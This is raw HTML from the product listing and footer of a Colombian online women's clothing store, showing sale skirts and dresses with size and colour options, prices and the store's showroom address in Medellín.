	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="4"  data-total_attribute="2" data-product_id="6499" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-6499" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-6499" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="marfil" >MARFIL</option><option value="naranja" >NARANJA</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;naranja&quot;,&quot;verde-esmeralda&quot;,&quot;marfil&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="MARFIL" class="variable-item color-variable-item color-variable-item-marfil " title="MARFIL" data-title="MARFIL" data-value="marfil" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffe3;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NARANJA" class="variable-item color-variable-item color-variable-item-naranja " title="NARANJA" data-title="NARANJA" data-value="naranja" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#f97a4f;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#379b30;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-8080 status-publish last instock product_cat-faldashort product_cat-inferior product_cat-sale has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/kendall-falda-short/">
					<img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="KENDALL FALDA SHORT" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo3.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="370" src="https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4-247x370.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4-247x370.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4-510x765.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4-200x300.jpg 200w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4-683x1024.jpg 683w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4-768x1152.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4-1024x1536.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4-1366x2048.jpg 1366w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4-1000x1500.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/03/Sin-titulo4.jpg 1707w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/kendall-falda-short/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8080" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="8080" data-product_sku="9656" aria-label="Elige las opciones para &ldquo;KENDALL FALDA SHORT&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8080" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="8080" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			FaldaShort		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/kendall-falda-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KENDALL FALDA SHORT</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.120</bdi></span>-<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.450</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="6"  data-total_attribute="2" data-product_id="8080" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-8080" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="m-10" >M/10</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-8080" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="camel" >CAMEL</option><option value="color-modelo" >COLOR MODELO</option><option value="fucsia" >FUCSIA</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;color-modelo&quot;,&quot;fucsia&quot;,&quot;camel&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="CAMEL" class="variable-item color-variable-item color-variable-item-camel " title="CAMEL" data-title="CAMEL" data-value="camel" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ddcaaf;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="COLOR MODELO" class="variable-item color-variable-item color-variable-item-color-modelo " title="COLOR MODELO" data-title="COLOR MODELO" data-value="color-modelo" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#b1d698;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="FUCSIA" class="variable-item color-variable-item color-variable-item-fucsia " title="FUCSIA" data-title="FUCSIA" data-value="fucsia" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#f298d5;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
					
<div class="product-small col has-hover wvs-archive-product-wrapper product type-product post-6939 status-publish first instock product_cat-sale product_cat-totallook product_cat-vestidos has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.modadivat.com/producto/love-dress/">
					<img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/17-247x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="LOVE DRESS" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/17-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/17-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/17-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/17-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/17-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/17-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/17-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/17-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/17.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="357" src="https://www.modadivat.com/wp-content/uploads/2022/12/18-247x357.jpg" class="show-on-hover absolute fill hide-for-small back-image wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2022/12/18-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2022/12/18-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2022/12/18-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2022/12/18-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2022/12/18-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2022/12/18-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2022/12/18-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2022/12/18-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2022/12/18.jpg 1770w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://www.modadivat.com/producto/love-dress/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6939" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button wvs-add-to-cart-button wvs_ajax_add_to_cart" data-product_id="6939" data-product_sku="9853" aria-label="Elige las opciones para &ldquo;LOVE DRESS&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Seleccionar opciones"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6939" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
  <a class="quick-view" data-prod="6939" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			SALE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.modadivat.com/producto/love-dress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LOVE DRESS</a></p></div><div class="price-wrapper">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.940</bdi></span></span>
</div>		</div>
	</div>
	
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-threshold_max="100" data-total_children="2"  data-total_attribute="2" data-product_id="6939" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select  id="pa_talla-6939" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="s-8" >S/8</option></select>						</li>
					
					

						<li class="woo-variation-items-wrapper">
						<select style="display:none" id="pa_color-6939" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="negro" >NEGRO</option><option value="verde-esmeralda" >VERDE (ESMERALDA)</option></select><ul role="radiogroup" aria-label="Color" class="archive-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;verde-esmeralda&quot;,&quot;negro&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NEGRO" class="variable-item color-variable-item color-variable-item-negro " title="NEGRO" data-title="NEGRO" data-value="negro" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#000000;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE (ESMERALDA)" class="variable-item color-variable-item color-variable-item-verde-esmeralda " title="VERDE (ESMERALDA)" data-title="VERDE (ESMERALDA)" data-value="verde-esmeralda" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#2b8c2b;"></span></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

	</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section hide-for-medium" id="section_690782035">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-337422854">


	<div id="col-28644796" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			

<div class="row row-collapse align-middle"  id="row-99941812">


	<div id="col-352813843" class="col medium-6 small-6 large-3"  >
		<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_896339386">
								<div class="img-inner dark" >
			<img width="1020" height="664" src="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png 1024w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-247x161.png 247w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-510x332.png 510w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-300x195.png 300w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-768x500.png 768w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1000x651.png 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat.png 1080w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_896339386 {
  width: 46%;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-center" style="font-size:76%"><a href="https://www.facebook.com/MDivat" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/modadivat/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:grupomavsas@gmail.com <grupomavsas@gmail.com>;" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div>


		</div>
			</div>

	

	<div id="col-1084594174" class="col medium-12 small-12 large-6 medium-col-first"  >
		<div class="col-inner text-center"  >
			
			

<a href="https://www.modadivat.com/product-category/eden/" target="_self" class="button white is-link is-small"  >
    <span>NEW COLLECTION</span>
  </a>


<a href="https://www.modadivat.com/product-category/sale/" target="_self" class="button white is-link is-small"  >
    <span>sale</span>
  </a>


<a href="https://www.modadivat.com/se-distribuidor/" target="_self" class="button white is-link is-small"  >
    <span>se distribuidor</span>
  </a>


	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2037165641">
								<div class="img-inner dark" >
			<img width="1020" height="102" src="https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-1024x102.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-1024x102.png 1024w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-247x25.png 247w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-510x51.png 510w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-300x30.png 300w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos-768x76.png 768w, https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos.png 1379w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_2037165641 {
  width: 78%;
}
</style>
	</div>
	


		</div>
			</div>

	

	<div id="col-751114151" class="col medium-6 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="text-1820934921" class="text">
		

[formidable id=5]
		
<style>
#text-1820934921 {
  font-size: 1rem;
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>

		</div>
		
<style>
#col-28644796 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_690782035 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(246, 211, 209);
}
</style>
	</section>
	
	<section class="section show-for-small" id="section_577719986">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1469049248">


	<div id="col-648810268" class="col small-12 large-12"  >
		<div class="col-inner dark"  >
			
			

<div class="row row-collapse align-middle"  id="row-278444763">


	<div id="col-1664011896" class="col medium-12 small-12 large-6 medium-col-first"  >
		<div class="col-inner text-center"  >
			
			

<a href="https://www.modadivat.com/product-category/eden/" target="_self" class="button white is-link is-xxsmall"  >
    <span>NEW COLLECTION</span>
  </a>


<a href="https://www.modadivat.com/product-category/sale/" target="_self" class="button white is-link is-xxsmall"  >
    <span>sale</span>
  </a>


<a href="https://www.modadivat.com/se-distribuidor/" target="_self" class="button white is-link is-xxsmall"  >
    <span>se distribuidor</span>
  </a>


	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_236175566">
								<div class="img-inner dark" >
			<img width="1020" height="109" src="https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-1024x109.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-1024x109.png 1024w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-247x26.png 247w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-510x54.png 510w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-300x32.png 300w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-768x82.png 768w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos-1000x107.png 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/divat-metodos.png 1136w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_236175566 {
  width: 78%;
}
</style>
	</div>
	

<div class="row"  id="row-822645248">


	<div id="col-501102308" class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1353945596">
								<div class="img-inner dark" >
			<img width="1020" height="664" src="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png" class="attachment-large size-large wvs-archive-product-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1024x667.png 1024w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-247x161.png 247w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-510x332.png 510w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-300x195.png 300w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-768x500.png 768w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat-1000x651.png 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/blanco-divat.png 1080w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1353945596 {
  width: 46%;
}
</style>
	</div>
	

	<div id="text-2048383779" class="text">
		

[formidable id=5]
		
<style>
#text-2048383779 {
  font-size: 1rem;
  text-align: center;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-center" style="font-size:76%"><a href="https://www.facebook.com/MDivat" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/modadivat/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:grupomavsas@gmail.com <grupomavsas@gmail.com>;" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div>


		</div>
			</div>

	

</div>

		</div>
			</div>

	

</div>

		</div>
		
<style>
#col-648810268 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_577719986 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(246, 211, 209);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        SHOWROOM DVT 🎀 encuéntranos en 
Edificio Elite de la Moda, INT 1204 
📍Cra 56B #49A-29 Medellín, Antioquia
      </div>
          </div>
  </div>
</div>
</footer>

</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.defered = false;
			window.RS_MODULES.waiting = ["main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"];
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.modadivat.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21763"><a href="https://www.modadivat.com/product-category/maison-glitz/">LO NUEVO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16872"><a href="https://www.modadivat.com/product-category/superior/">SUPERIOR</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16874"><a href="https://www.modadivat.com/product-category/blusas/">BLUSAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16875"><a href="https://www.modadivat.com/product-category/crop-top/">CROP TOPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16952"><a href="https://www.modadivat.com/product-category/superior/chalecos/">CHALECOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16954"><a href="https://www.modadivat.com/product-category/superior/blazers/">BLAZERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16873"><a href="https://www.modadivat.com/product-category/inferior/">INFERIOR</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16876"><a href="https://www.modadivat.com/product-category/pantalones/">PANTALONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16880"><a href="https://www.modadivat.com/product-category/faldas/">FALDAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16881"><a href="https://www.modadivat.com/product-category/faldashort/">FALDASHORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22731"><a href="https://www.modadivat.com/product-category/totallook/">TOTAL LOOK</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16878"><a href="https://www.modadivat.com/product-category/enterizos/">ENTERIZOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16879"><a href="https://www.modadivat.com/product-category/vestidos/">VESTIDOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16955"><a href="https://www.modadivat.com/product-category/set/">SET</a></li>
</ul>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://www.modadivat.com/product-category/maison-black-deals/" class="button plain is-gloss is-medium box-shadow-1 box-shadow-3-hover"  style="border-radius:80px;">
    <span>SALE</span>
  </a>
	</div>
</li>


<li class="html custom html_topbar_left"><p></p></li><li class="account-item has-icon menu-item">
<a href="https://www.modadivat.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/ModaDivat" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/modadivat/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:comunicacionesdivat@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right">Envío gratis por compras a partir de $200.000</li><li class="html custom html_top_right_text">COMPRA CON ADDI</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
